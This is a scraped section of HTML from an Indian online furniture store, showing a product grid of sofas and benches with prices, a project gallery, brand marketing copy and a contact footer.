            <span class="label"><span>Rating:</span></span>
            <div class="rating-result" title="100%">
                <span style="width:100%"><span>100%</span></span>
            </div>
        </div>
                <div class="reviews-actions">
            <a class="action view" href="https://dofurni.com/heebo-3-seater-couch-loft-sofa#reviews">
                1 <span>Review</span></a>
        </div>
    </div>
    					                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="26" data-price-box="product-id-26">
    

<span class="price-container price-final_price tax weee">
        <span data-price-amount="51199" data-price-type="finalPrice" class="price-wrapper "><span class="price">&#8377;51,199.00</span></span>
        </span>

</div>
                                            </div>
                </div>
            </li>
                    <li class="product-item col-xxl-3 col-xl-3 col-lg-3 col-md-4 col-sm-4 col-6">                <div class="product-item-info">
    				<div class="product_item_images">
    					<a href="https://dofurni.com/baril-woven-wooden-entryway-shoe-storage-bench" class="product-item-photo">
    						<span class="product-image-container product-image-container-39" style="width: 700px;" data-hover="image_hover_effects--zoom-overlay">
    <span class="product-image-wrapper" style="padding-bottom: 106.42857142857%;">
        <img class="product-image-photo lazyload" data-src="https://dofurni.com/media/catalog/product/cache/afb30d2a3505ec6450769f8f3423afe5/b/a/baril_hand_woven_entryway_bench_with_storage-1.jpg" src="[data-uri]" loading="lazy" width="700" height="745" alt="Baril Hand Woven Entryway Bench with Storage">
                <img class="products-image-hover lazyload" data-src="https://dofurni.com/media/catalog/product/cache/d23da43db62c43731c2874cbf01f5837/b/a/baril_hand_woven_entryway_bench_with_storage-5.jpg" src="[data-uri]" loading="lazy" width="700" height="745" alt="Baril Hand Woven Entryway Bench with Storage">
            </span>
    <span class="product-label">
                    </span>
</span>    					</a>
    					                            <div class="product-item-inner">
                                <div class="product-item-actions">
    							<div class="product-item-actions_middle">
                                                                            <div class="actions-primary">
                                                                                                                                            <form data-role="tocart-form" data-product-sku="DF-BH-Baril" action="https://dofurni.com/checkout/cart/add/uenc/aHR0cHM6Ly9kb2Z1cm5pLmNvbS8%2C/product/39/" method="post">
                                                    <input type="hidden" name="product" value="39">
                                                    <input type="hidden" name="uenc" value="aHR0cHM6Ly9kb2Z1cm5pLmNvbS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5a2IyWjFjbTVwTG1OdmJTOCUyQy9wcm9kdWN0LzM5Lw,,">
                                                    <input name="form_key" type="hidden" value="UdZc9bFi4JJLoOyV">                                                    <button type="submit" title="Add to Cart" class="action tocart primary">
                                                        <span>Add to Cart</span>
                                                    </button>
                                                </form>
                                                                                    </div>
                                        							</div>
                                                                            <div class="actions-secondary" data-role="add-to-links">
                                                                                            <a href="#" data-post='{"action":"https:\/\/dofurni.com\/wishlist\/index\/add\/","data":{"product":39,"uenc":"aHR0cHM6Ly9kb2Z1cm5pLmNvbS8,"}}' class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List">
                                                    <span>Add to Wish List</span>
                                                </a>
                                                                                                                                                                                        <a href="#" class="action tocompare" data-post='{"action":"https:\/\/dofurni.com\/catalog\/product_compare\/add\/","data":{"product":"39","uenc":"aHR0cHM6Ly9kb2Z1cm5pLmNvbS8,"}}' title="Add to Compare">
                                                    <span>Add to Compare</span>
                                                </a>
                                                                                    </div>
                                                                    </div>
                            </div>
                            				</div>
                    <div class="product-item-details">
                        <strong class="product-item-name">
                            <a title="Baril Woven Wooden Entryway Shoe Storage Bench" href="https://dofurni.com/baril-woven-wooden-entryway-shoe-storage-bench" class="product-item-link">
                                Baril Woven Wooden Entryway Shoe Storage Bench                            </a>
                        </strong>
    					    						        <div class="product-reviews-summary short">
                <div class="rating-summary">
            <span class="label"><span>Rating:</span></span>
            <div class="rating-result" title="100%">
                <span style="width:100%"><span>100%</span></span>
            </div>
        </div>
                <div class="reviews-actions">
            <a class="action view" href="https://dofurni.com/baril-woven-wooden-entryway-shoe-storage-bench#reviews">
                1 <span>Review</span></a>
        </div>
    </div>
    					                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="39" data-price-box="product-id-39">
    

<span class="price-container price-final_price tax weee">
        <span data-price-amount="24799" data-price-type="finalPrice" class="price-wrapper "><span class="price">&#8377;24,799.00</span></span>
        </span>

</div>
                                            </div>
                </div>
            </li>
                    <li class="product-item col-xxl-3 col-xl-3 col-lg-3 col-md-4 col-sm-4 col-6">                <div class="product-item-info">
    				<div class="product_item_images">
    					<a href="https://dofurni.com/sora-3-seater-sofa-square-arm-couch" class="product-item-photo">
    						<span class="product-image-container product-image-container-33" style="width: 700px;" data-hover="image_hover_effects--zoom-overlay">
    <span class="product-image-wrapper" style="padding-bottom: 106.42857142857%;">
        <img class="product-image-photo lazyload" data-src="https://dofurni.com/media/catalog/product/cache/afb30d2a3505ec6450769f8f3423afe5/s/o/sora_3_seater_sofa_square_arm_couch.jpg" src="[data-uri]" loading="lazy" width="700" height="745" alt="Sora 3 Seater Sofa Square Arm Couch">
                <img class="products-image-hover lazyload" data-src="https://dofurni.com/media/catalog/product/cache/d23da43db62c43731c2874cbf01f5837/s/o/sora_3_seater_sofa.jpg" src="[data-uri]" loading="lazy" width="700" height="745" alt="Sora 3 Seater Sofa Square Arm Couch">
            </span>
    <span class="product-label">
                    </span>
</span>    					</a>
    					                            <div class="product-item-inner">
                                <div class="product-item-actions">
    							<div class="product-item-actions_middle">
                                                                            <div class="actions-primary">
                                                                                                                                            <form data-role="tocart-form" data-product-sku="DF-SF-Sora-3" action="https://dofurni.com/checkout/cart/add/uenc/aHR0cHM6Ly9kb2Z1cm5pLmNvbS8%2C/product/33/" method="post">
                                                    <input type="hidden" name="product" value="33">
                                                    <input type="hidden" name="uenc" value="aHR0cHM6Ly9kb2Z1cm5pLmNvbS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5a2IyWjFjbTVwTG1OdmJTOCUyQy9wcm9kdWN0LzMzLw,,">
                                                    <input name="form_key" type="hidden" value="UdZc9bFi4JJLoOyV">                                                    <button type="submit" title="Add to Cart" class="action tocart primary">
                                                        <span>Add to Cart</span>
                                                    </button>
                                                </form>
                                                                                    </div>
                                        							</div>
                                                                            <div class="actions-secondary" data-role="add-to-links">
                                                                                            <a href="#" data-post='{"action":"https:\/\/dofurni.com\/wishlist\/index\/add\/","data":{"product":33,"uenc":"aHR0cHM6Ly9kb2Z1cm5pLmNvbS8,"}}' class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List">
                                                    <span>Add to Wish List</span>
                                                </a>
                                                                                                                                                                                        <a href="#" class="action tocompare" data-post='{"action":"https:\/\/dofurni.com\/catalog\/product_compare\/add\/","data":{"product":"33","uenc":"aHR0cHM6Ly9kb2Z1cm5pLmNvbS8,"}}' title="Add to Compare">
                                                    <span>Add to Compare</span>
                                                </a>
                                                                                    </div>
                                                                    </div>
                            </div>
                            				</div>
                    <div class="product-item-details">
                        <strong class="product-item-name">
                            <a title="Sora 3 Seater Sofa Square Arm Couch" href="https://dofurni.com/sora-3-seater-sofa-square-arm-couch" class="product-item-link">
                                Sora 3 Seater Sofa Square Arm Couch                            </a>
                        </strong>
    					    						        <div class="product-reviews-summary short">
                <div class="rating-summary">
            <span class="label"><span>Rating:</span></span>
            <div class="rating-result" title="100%">
                <span style="width:100%"><span>100%</span></span>
            </div>
        </div>
                <div class="reviews-actions">
            <a class="action view" href="https://dofurni.com/sora-3-seater-sofa-square-arm-couch#reviews">
                1 <span>Review</span></a>
        </div>
    </div>
    					                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="33" data-price-box="product-id-33">
    

<span class="price-container price-final_price tax weee">
        <span data-price-amount="52599" data-price-type="finalPrice" class="price-wrapper "><span class="price">&#8377;52,599.00</span></span>
        </span>

</div>
                                            </div>
                </div>
            </li>
                    <li class="product-item col-xxl-3 col-xl-3 col-lg-3 col-md-4 col-sm-4 col-6">                <div class="product-item-info">
    				<div class="product_item_images">
    					<a href="https://dofurni.com/arimo-sofa-couch-wood-legs" class="product-item-photo">
    						<span class="product-image-container product-image-container-25" style="width: 700px;" data-hover="image_hover_effects--zoom-overlay">
    <span class="product-image-wrapper" style="padding-bottom: 106.42857142857%;">
        <img class="product-image-photo lazyload" data-src="https://dofurni.com/media/catalog/product/cache/afb30d2a3505ec6450769f8f3423afe5/a/r/arimo_sofa_couch_wood_legs.jpg" src="[data-uri]" loading="lazy" width="700" height="745" alt="Arimo Sofa Couch Wood Legs">
                <img class="products-image-hover lazyload" data-src="https://dofurni.com/media/catalog/product/cache/d23da43db62c43731c2874cbf01f5837/a/r/arimo_3_seater_sofa_couch.jpg" src="[data-uri]" loading="lazy" width="700" height="745" alt="Arimo Sofa Couch Wood Legs">
            </span>
    <span class="product-label">
                    </span>
</span>    					</a>
    					                            <div class="product-item-inner">
                                <div class="product-item-actions">
    							<div class="product-item-actions_middle">
                                                                            <div class="actions-primary">
                                                                                                                                            <form data-role="tocart-form" data-product-sku="DF-SF-Arimo-3" action="https://dofurni.com/checkout/cart/add/uenc/aHR0cHM6Ly9kb2Z1cm5pLmNvbS8%2C/product/25/" method="post">
                                                    <input type="hidden" name="product" value="25">
                                                    <input type="hidden" name="uenc" value="aHR0cHM6Ly9kb2Z1cm5pLmNvbS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5a2IyWjFjbTVwTG1OdmJTOCUyQy9wcm9kdWN0LzI1Lw,,">
                                                    <input name="form_key" type="hidden" value="UdZc9bFi4JJLoOyV">                                                    <button type="submit" title="Add to Cart" class="action tocart primary">
                                                        <span>Add to Cart</span>
                                                    </button>
                                                </form>
                                                                                    </div>
                                        							</div>
                                                                            <div class="actions-secondary" data-role="add-to-links">
                                                                                            <a href="#" data-post='{"action":"https:\/\/dofurni.com\/wishlist\/index\/add\/","data":{"product":25,"uenc":"aHR0cHM6Ly9kb2Z1cm5pLmNvbS8,"}}' class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List">
                                                    <span>Add to Wish List</span>
                                                </a>
                                                                                                                                                                                        <a href="#" class="action tocompare" data-post='{"action":"https:\/\/dofurni.com\/catalog\/product_compare\/add\/","data":{"product":"25","uenc":"aHR0cHM6Ly9kb2Z1cm5pLmNvbS8,"}}' title="Add to Compare">
                                                    <span>Add to Compare</span>
                                                </a>
                                                                                    </div>
                                                                    </div>
                            </div>
                            				</div>
                    <div class="product-item-details">
                        <strong class="product-item-name">
                            <a title="Arimo Sofa Couch Wood Legs" href="https://dofurni.com/arimo-sofa-couch-wood-legs" class="product-item-link">
                                Arimo Sofa Couch Wood Legs                            </a>
                        </strong>
    					    						        <div class="product-reviews-summary short">
                <div class="rating-summary">
            <span class="label"><span>Rating:</span></span>
            <div class="rating-result" title="100%">
                <span style="width:100%"><span>100%</span></span>
            </div>
        </div>
                <div class="reviews-actions">
            <a class="action view" href="https://dofurni.com/arimo-sofa-couch-wood-legs#reviews">
                1 <span>Review</span></a>
        </div>
    </div>
    					                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="25" data-price-box="product-id-25">
    

<span class="price-container price-final_price tax weee">
        <span data-price-amount="52299" data-price-type="finalPrice" class="price-wrapper "><span class="price">&#8377;52,299.00</span></span>
        </span>

</div>
                                            </div>
                </div>
            </li>
            </ol>
	</div></div></div></div><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="QQKI89I"><div class="elementor__heading margin_bottom_0" data-content-type="heading" data-appearance="default" data-heading-mode="weditor" data-element="main"><div data-element="heading_text_editer"><h3 style="text-align: center;"><span style="font-size: 32px;">Recent project</span></h3></div></div><div data-content-type="text" data-appearance="default" data-element="main" data-pb-style="W314DEB"><p style="text-align: center;"><span style="font-size: 16px;">Get through all trending products and get your best deal.</span></p></div><div class="pagebuilder-gallery" data-content-type="gallery" data-appearance="default" data-layout-design="packery" data-action-click="photo_swipe" data-space-between-item="30" data-autoplay="false" data-autoplay-speed="4000" data-infinite-loop="false" data-show-arrows="false" data-show-dots="true" data-carousel-mode="default" data-slick-rows="1" data-col-xxl="3" data-col-xl="3" data-col-lg="3" data-col-md="4" data-col-sm="6" data-col-xs="6" data-element="main" data-pb-style="TIAKCO5"><div class="row page-builder-gallery-container"><div class="elementor-img-item col-xxl-3 col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6" data-content-type="itemimg" data-appearance="default" data-element="main" data-pb-style="X9G1602"><figure><div class="pr oh middle center"><a class="item-img-click-event data-bgset-image-wrapper lazyload" data-sizes="auto" data-bgset="https://dofurni.com/media/wysiwyg/Furniture/1_540x.jpg" data-width="393" data-height="260" href="" data-element="desktop_image" data-pb-style="NAT87QL"></a></div></figure></div><div class="elementor-img-item col-xxl-3 col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6" data-content-type="itemimg" data-appearance="default" data-element="main" data-pb-style="M40J5TD"><figure><div class="pr oh middle center"><a class="item-img-click-event data-bgset-image-wrapper lazyload" data-sizes="auto" data-bgset="https://dofurni.com/media/wysiwyg/Furniture/3_540x.jpg" data-width="393" data-height="458" href="" data-element="desktop_image" data-pb-style="MM26T1R"></a></div></figure></div><div class="elementor-img-item col-xxl-3 col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6" data-content-type="itemimg" data-appearance="default" data-element="main" data-pb-style="MNSLG08"><figure><div class="pr oh middle center"><a class="item-img-click-event data-bgset-image-wrapper lazyload" data-sizes="auto" data-bgset="https://dofurni.com/media/wysiwyg/Furniture/5_540x.jpg" data-width="393" data-height="284" href="" data-element="desktop_image" data-pb-style="BHJLKLR"></a></div></figure></div><div class="elementor-img-item col-xxl-3 col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6" data-content-type="itemimg" data-appearance="default" data-element="main" data-pb-style="UGTHS7R"><figure><div class="pr oh middle center"><a class="item-img-click-event data-bgset-image-wrapper lazyload" data-sizes="auto" data-bgset="https://dofurni.com/media/wysiwyg/Furniture/7_540x.jpg" data-width="393" data-height="389" href="" data-element="desktop_image" data-pb-style="UP22JRJ"></a></div></figure></div><div class="elementor-img-item col-xxl-3 col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6" data-content-type="itemimg" data-appearance="default" data-element="main" data-pb-style="JAHPENG"><figure><div class="pr oh middle center"><a class="item-img-click-event data-bgset-image-wrapper lazyload" data-sizes="auto" data-bgset="https://dofurni.com/media/wysiwyg/Furniture/2_540x.jpg" data-width="394" data-height="549" href="" data-element="desktop_image" data-pb-style="G3GT8KH"></a></div></figure></div><div class="elementor-img-item col-xxl-3 col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6" data-content-type="itemimg" data-appearance="default" data-element="main" data-pb-style="EJHO205"><figure><div class="pr oh middle center"><a class="item-img-click-event data-bgset-image-wrapper lazyload" data-sizes="auto" data-bgset="https://dofurni.com/media/wysiwyg/Furniture/6_540x.jpg" data-width="393" data-height="526" href="" data-element="desktop_image" data-pb-style="QO2D76Q"></a></div></figure></div><div class="elementor-img-item col-xxl-3 col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6" data-content-type="itemimg" data-appearance="default" data-element="main" data-pb-style="LF4VRO7"><figure><div class="pr oh middle center"><a class="item-img-click-event data-bgset-image-wrapper lazyload" data-sizes="auto" data-bgset="https://dofurni.com/media/wysiwyg/Furniture/8_540x.jpg" data-width="393" data-height="420" href="" data-element="desktop_image" data-pb-style="EDEJXWT"></a></div></figure></div><div class="elementor-img-item col-xxl-3 col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6" data-content-type="itemimg" data-appearance="default" data-element="main" data-pb-style="FCL2XI4"><figure><div class="pr oh middle center"><a class="item-img-click-event data-bgset-image-wrapper lazyload" data-sizes="auto" data-bgset="https://dofurni.com/media/wysiwyg/Furniture/4_540x.jpg" data-width="393" data-height="352" href="" data-element="desktop_image" data-pb-style="URXSKEO"></a></div></figure></div></div></div></div><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="OJL7V8E"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="NK6CLLX"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="VWLA328"><div class="pagebuilder-column col-sm-3" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="L5SFYF8"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="ENHS76H"><img class="pagebuilder-mobile-hidden" src="https://dofurni.com/media/wysiwyg/Furniture/fr-shipping-icon_80x.png" alt="" title="" data-element="desktop_image" data-pb-style="SGHSK73"><img class="pagebuilder-mobile-only" src="https://dofurni.com/media/wysiwyg/Furniture/fr-shipping-icon_80x.png" alt="" title="" data-element="mobile_image" data-pb-style="OUHMQY4"></figure><div class="elementor__heading margin_bottom_0" data-content-type="heading" data-appearance="default" data-heading-mode="weditor" data-element="main"><div data-element="heading_text_editer"><h4 style="text-align: center;"><span style="font-size: 14px;">SAFE SHIPPING</span></h4></div></div><div data-content-type="text" data-appearance="default" data-element="main" data-pb-style="W38U6MJ"><p style="text-align: center;">Whether it's a sofa or a sheet set, delivery's</p></div><div data-content-type="text" data-appearance="default" data-element="main"><p style="text-align: center;">on the house.</p></div></div><div class="pagebuilder-column col-sm-3" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="UOIB0WB"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="PCHFILV"><img class="pagebuilder-mobile-hidden" src="https://dofurni.com/media/wysiwyg/Furniture/shipping-icon-2_80x.png" alt="" title="" data-element="desktop_image" data-pb-style="YFWWPL4"><img class="pagebuilder-mobile-only" src="https://dofurni.com/media/wysiwyg/Furniture/shipping-icon-2_80x.png" alt="" title="" data-element="mobile_image" data-pb-style="ANP3CMX"></figure><div class="elementor__heading margin_bottom_0" data-content-type="heading" data-appearance="default" data-heading-mode="weditor" data-element="main"><div data-element="heading_text_editer"><h4 style="text-align: center;"><span style="font-size: 14px;">PREMIUM DESIGN</span></h4></div></div><div data-content-type="text" data-appearance="default" data-element="main" data-pb-style="IMD6725"><p style="text-align: center;">Shop zillions of finds, with new arrivals</p></div><div data-content-type="text" data-appearance="default" data-element="main"><p style="text-align: center;">&nbsp;added daily.</p></div></div><div class="pagebuilder-column col-sm-3" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="MN5LTG6"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="LE84K12"><img class="pagebuilder-mobile-hidden" src="https://dofurni.com/media/wysiwyg/Furniture/icon-gift.png" alt="" title="" data-element="desktop_image" data-pb-style="MM1DJ5I"><img class="pagebuilder-mobile-only" src="https://dofurni.com/media/wysiwyg/Furniture/icon-gift.png" alt="" title="" data-element="mobile_image" data-pb-style="LM9D40T"></figure><div class="elementor__heading margin_bottom_0" data-content-type="heading" data-appearance="default" data-heading-mode="weditor" data-element="main"><div data-element="heading_text_editer"><h4 style="text-align: center;"><span style="font-size: 14px;">BEAUTIFUL GIFT</span></h4></div></div><div data-content-type="text" data-appearance="default" data-element="main" data-pb-style="FSL566P"><p style="text-align: center;">Refer your friends &amp; just a little</p></div><div data-content-type="text" data-appearance="default" data-element="main"><p style="text-align: center;">&nbsp;something for you.</p></div></div></div></div></div></div><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="DLYDYG2"><h2 data-content-type="heading" data-appearance="default" data-heading-mode="" data-element="main">Dofurni Furniture for Indian Homes</h2><h3 data-content-type="heading" data-appearance="default" data-heading-mode="" data-element="main">Designed for Real Living</h3><div data-content-type="text" data-appearance="default" data-element="main"><p>Dofurni creates furniture that fits the way Indian families actually live. From compact apartments to spacious villas, our sofas, lounge chairs, and <a href="https://dofurni.com/furniture/wooden-bench"><strong>wooden benches</strong></a> are made to balance comfort, design, and daily usability.</p>
<p>We focus on materials that handle Indian weather, Indian usage, and Indian taste. That means solid wood frames, breathable upholstery, and designs that stay relevant for years.</p></div><h3 data-content-type="heading" data-appearance="default" data-heading-mode="" data-element="main">What Makes Dofurni Different</h3><div data-content-type="text" data-appearance="default" data-element="main"><ul>
<li>Premium wood and fabrics selected for durability<br>Minimalist designs that suit modern and traditional homes<br>Comfort-tested seating for long sitting hours<br>Direct from makers to keep quality high and pricing fair</li>
</ul></div><h3 data-content-type="heading" data-appearance="default" data-heading-mode="" data-element="main">Our Core Collections</h3><h4 data-content-type="heading" data-appearance="default" data-heading-mode="" data-element="main">Sofa &amp; Couch</h4><div data-content-type="text" data-appearance="default" data-element="main"><p id="G76GY9V">Our <a tabindex="0" href="https://dofurni.com/furniture/sofas-couches"><strong>sofa and Couch</strong></a> collection includes 2 seater, 3 seater, L-shape, and loveseat designs. These are made to fit Indian living rooms without wasting space.</p></div><h4 data-content-type="heading" data-appearance="default" data-heading-mode="" data-element="main">Lounge Chairs</h4><div data-content-type="text" data-appearance="default" data-element="main"><p>Perfect for reading corners, bedrooms, and modern living rooms. Our lounge chairs combine comfort with clean, simple design.</p></div><h4 data-content-type="heading" data-appearance="default" data-heading-mode="" data-element="main">Wooden Benches</h4><div data-content-type="text" data-appearance="default" data-element="main"><p>From entryway benches to dining benches, these are built from solid wood and designed to add both function and warmth to your space.</p></div><h3 data-content-type="heading" data-appearance="default" data-heading-mode="" data-element="main">Built for Indian Homes</h3><div data-content-type="text" data-appearance="default" data-element="main"><p id="RBUXH67">Indian homes need furniture that can handle daily use, kids, guests, and changing weather. <a href="https://dofurni.com/"><strong>Dofurni</strong></a> products are:</p>
<ul>
<li>Easy to clean<br>Made with sturdy joinery<br>Designed to stay stable on tiled and marble floors<br>Built to last</li>
</ul></div><h3 data-content-type="heading" data-appearance="default" data-heading-mode="" data-element="main">Style That Feels Natural</h3><div data-content-type="text" data-appearance="default" data-element="main"><p>We believe furniture should look good without shouting for attention. That is why Dofurni follows a clean, warm, and natural design approach using wood, fabric, and leather in soft shades that blend easily with Indian interiors.</p></div><h3 data-content-type="heading" data-appearance="default" data-heading-mode="" data-element="main">Why Customers Choose Dofurni</h3><div data-content-type="text" data-appearance="default" data-element="main"><ul>
<li>Reliable quality<br>Honest pricing<br>Thoughtful designs<br>Easy delivery<br>Support when you need it</li>
</ul></div><h3 data-content-type="heading" data-appearance="default" data-heading-mode="" data-element="main">Furniture That Grows With Your Home</h3><div data-content-type="text" data-appearance="default" data-element="main"><p>Your home changes over time. Your furniture should keep up. Dofurni pieces are designed so they still look good when you shift homes, upgrade your space, or rearrange your room.</p></div><h3 data-content-type="heading" data-appearance="default" data-heading-mode="" data-element="main">Simple Buying Experience</h3><div data-content-type="text" data-appearance="default" data-element="main"><p>We make it easy to choose and buy furniture online. Clear photos, honest descriptions, and customer support help you make the right decision.</p></div><h3 data-content-type="heading" data-appearance="default" data-heading-mode="" data-element="main">Bring Comfort Home</h3><div data-content-type="text" data-appearance="default" data-element="main"><p>Dofurni is not about trends. It is about making furniture that feels right every day. Whether you need a sofa for family time, a chair for quiet moments, or a bench for daily use, you will find something that fits your home and your life.</p></div><h3 data-content-type="heading" data-appearance="default" data-heading-mode="" data-element="main">More About Dofurni Craft</h3><div data-content-type="text" data-appearance="default" data-element="main"><p>Dofurni furniture is built with long term use in mind. Each sofa, bench and chair is made from solid hardwood, hand selected fabrics, and balanced cushioning. Our workshops focus on slow production so quality is never rushed. This means every joint, stitch, and finish is checked by trained craftsmen before it reaches your home.</p></div><h3 data-content-type="heading" data-appearance="default" data-heading-mode="" data-element="main">Designed for Indian Homes</h3><div data-content-type="text" data-appearance="default" data-element="main"><p>Indian homes are unique. Space, weather, family size, and daily use all matter. Our collections are designed keeping these factors in mind. Sofas are built for firm yet comfortable seating, wooden benches are designed for strength, and <a href="https://dofurni.com/furniture/wooden-chairs-for-home/lounge-chairs"><strong>lounge chairs</strong></a> are balanced for daily use and style.</p></div><h3 data-content-type="heading" data-appearance="default" data-heading-mode="" data-element="main">Sustainability Promise</h3><div data-content-type="text" data-appearance="default" data-element="main"><p>We use responsibly sourced wood and long lasting materials so furniture lasts longer and reduces waste. Our finishes are safe for indoor use and suitable for the Indian climate.</p></div><h3 data-content-type="heading" data-appearance="default" data-heading-mode="" data-element="main">Why Customers Trust Dofurni</h3><div data-content-type="text" data-appearance="default" data-element="main"><p>Thousands of customers across India choose Dofurni because they receive what is promised. Quality photos, accurate dimensions, and honest materials. No surprises after delivery.</p></div><h3 data-content-type="heading" data-appearance="default" data-heading-mode="" data-element="main">Support and Service</h3><div data-content-type="text" data-appearance="default" data-element="main"><p>Our team is always ready to help you with product questions, delivery tracking, and after sales support. We believe furniture buying should feel easy and stress free.</p></div><h3 data-content-type="heading" data-appearance="default" data-heading-mode="" data-element="main">Final Word</h3><div data-content-type="text" data-appearance="default" data-element="main"><p>Dofurni is not about selling furniture. It is about helping you build a home you love. From sofas and lounge chairs to wooden benches, every product is made to fit real Indian homes and real lifestyles.</p>
<p>&nbsp;</p></div></div></div></div></div></main><footer class="page-footer"><div class="footer-container enable-mobile-menu">
	<div data-content-type="row" data-appearance="full-width" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="V8YA73T"><div class="row-full-width-inner" data-element="inner"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="X87DE9X"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="IBTFW5O"><div class="pagebuilder-column order-first order-lg-first" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="E5LGQ0U"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="KI4X60R"><img class="pagebuilder-mobile-hidden" src="https://dofurni.com/media/wysiwyg/footer_logo_dofurni.png" alt="Dofurni Footer Logo" title="Dofurni Footer Logo" data-element="desktop_image" data-pb-style="VDKK03W"><img class="pagebuilder-mobile-only" src="https://dofurni.com/media/wysiwyg/footer_logo_dofurni.png" alt="Dofurni Footer Logo" title="Dofurni Footer Logo" data-element="mobile_image" data-pb-style="BJPDFMI"></figure><div data-content-type="iconbox" data-appearance="default" data-icon-box-position="left" data-icon-box-view="default" data-justify-content="flex-start" data-element="main" data-pb-style="OU10R27"><div class="elementor-icon-box-wrapper"><div class="elementor-icon-box-icon" data-element="iconfontsize" data-pb-style="KDSJGG9"><span data-element="iconhtml"><i class="pegk pe-7s-map-marker"></i></span></div><div class="elementor-icon-box-content"><div class="elementor-icon-box-description" data-element="short_description"><p>Pune, MH, <span class="pl__30">India</span></p></div></div></div></div><div data-content-type="iconbox" data-appearance="default" data-icon-box-position="left" data-icon-box-view="default" data-justify-content="flex-start" data-element="main" data-pb-style="B5VVQTI"><div class="elementor-icon-box-wrapper"><div class="elementor-icon-box-icon" data-element="iconfontsize" data-pb-style="X9TA9V9"><span data-element="iconhtml"><i class="pegk pe-7s-mail"></i></span></div><div class="elementor-icon-box-content"><div class="elementor-icon-box-description" data-element="short_description"><p><a href="mailto:hello@dofurni.com">hello@dofurni.com</a></p></div></div></div></div><div data-content-type="iconbox" data-appearance="default" data-icon-box-position="left" data-icon-box-view="default" data-justify-content="flex-start" data-element="main" data-pb-style="VWF4KOY"><div class="elementor-icon-box-wrapper"><div class="elementor-icon-box-icon" data-element="iconfontsize" data-pb-style="PUB0OPC"><span data-element="iconhtml"><i class="pegk pe-7s-call"></i></span></div><div class="elementor-icon-box-content"><div class="elementor-icon-box-description" data-element="short_description"><p><a href="tel:%C2%A0+917709935479">&nbsp;+917709935479</a></p></div></div></div></div><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><ul class="social-link flex-layout">
<li><a class="my-tooltip-top ml__10" href="https://facebook.com/"> <span class="facl facl-facebook tooltip-toggle"><span class="tooltip-content no-wrap">Follow on Facebook</span></span> </a></li>
<li><a class="my-tooltip-top" href="https://twitter.com/dofurni"> <span class="facl facl-twitter"><span class="tooltip-content no-wrap">Follow on Twitter</span></span></a></li>
<li><a class="my-tooltip-top" href="https://www.instagram.com/dofurni/"> <span class="facl facl-instagram"><span class="tooltip-content no-wrap">Follow on Instagram</span></span> </a></li>
<li><a class="my-tooltip-top" href="https://www.linkedin.com/company/dofurni/"> <span class="facl facl-linkedin"><span class="tooltip-content no-wrap">Follow on Linkedin</span></span> </a></li>
<li><a class="my-tooltip-top" href="https://www.pinterest.com/dofurni/"> <span class="facl facl-pinterest"><span class="tooltip-content no-wrap">Follow on Pinterest</span></span> </a></li>
